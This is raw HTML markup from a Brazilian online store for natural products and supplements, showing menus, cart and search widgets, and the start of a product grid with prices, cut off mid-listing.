	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item">Todos Produtos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item" tabindex="-1">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item" tabindex="-1">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item" tabindex="-1">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item" tabindex="-1">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item" tabindex="-1">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item" tabindex="-1">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item" tabindex="-1">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item" tabindex="-1">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item" tabindex="-1">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item" tabindex="-1">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item" tabindex="-1">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item" tabindex="-1">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item" tabindex="-1">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item" tabindex="-1">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item" tabindex="-1">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item" tabindex="-1">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item" tabindex="-1">Todos Produtos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd1fdd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd1fdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8ec24aa" data-id="8ec24aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c688914 elementor-view-default elementor-widget elementor-widget-icon" data-id="c688914" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0MjUwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0c0777b" data-id="0c0777b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b02f1f5 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b02f1f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-adf648e" data-id="adf648e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c004a2a toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c004a2a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3f2fa7" data-id="e3f2fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbbbbb1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fbbbbb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4bebd87" data-id="4bebd87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0128f toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bb0128f" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4da28ca" data-id="4da28ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6898971 elementor-widget elementor-widget-shortcode" data-id="6898971" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="24266" class="elementor elementor-24266 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4dc91ab6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dc91ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3777c9" data-id="3b3777c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa025a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa025a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1802d902 elementor-hidden-tablet elementor-hidden-phone" data-id="1802d902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f398e2 elementor-hidden-desktop elementor-widget elementor-widget-toggle" data-id="54f398e2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1421" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1421" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Filtre Sua Busca</a>
					</div>

					<div id="elementor-tab-content-1421" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1421"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"></span></span></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ce88892" data-id="4ce88892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe287d5 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="2fe287d5" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-2810 status-publish first instock product_cat-mineral-ossos-dolomita-tiago-rocha product_cat-coracao-colesterol-triglicerideos product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-asma product_tag-coracao product_tag-diabetes product_tag-enxaqueca product_tag-tpm has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/cloreto-magnesio-pa-60-capsulas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cloreto Magnésio PA 60 Cápsulas" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.04.26.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cloreto Magnésio PA 60 Cápsulas</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>55,90</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;55,90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>43,50</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;43,50.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=2810" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2810" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2810" data-product_sku="clotr1" aria-label="Adicione ao carrinho: &ldquo;Cloreto Magnésio PA 60 Cápsulas&rdquo;" rel="nofollow" data-success_message="“Cloreto Magnésio PA 60 Cápsulas” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2810" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-51431 status-publish instock product_cat-suplemento-pele-cabelos-unhas product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit-promocao-suco-babosa-aloe-vera-tiago-rocha-leve-5-pague-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit promoção Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-100x100.jpeg 100w, 